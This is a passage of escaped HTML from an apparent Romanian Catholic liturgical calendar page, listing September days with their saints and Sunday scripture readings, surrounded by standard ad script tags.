valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: 